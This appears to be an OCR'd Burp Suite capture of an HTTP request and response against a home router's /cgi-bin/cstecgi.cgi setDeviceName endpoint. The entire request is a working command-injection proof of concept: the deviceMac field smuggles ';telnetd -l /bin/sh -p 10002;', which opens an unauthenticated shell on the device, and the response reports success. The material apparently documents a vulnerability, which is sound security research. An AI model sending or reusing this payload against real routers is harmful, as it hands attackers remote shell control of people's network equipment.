 Request
Pretty Raw \n Actions
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 145
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/telnet.asp?timestamp=1647874864
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1647874864:2
13 Connection: close
14
15 {
16 "topicurl":"setting/setDeviceName",
17 "file_exist":"1",
18 "num":"1",
19 "deviceMac":"';telnetd -l /bin/sh -p 10002;'",
20 "deviceName":"zoe"
21 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain
4 Content-Length: 98
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Date: Mon, 21 Mar 2022 15:02:19 GMT
8 Server: lighttpd/1.4.20
9
10 {
11 "success": true,
12 "error": null,
13 "lan_ip": "192.168.0.1",
14 "wtime": "0",
15 "reserv": "reserv"
16 }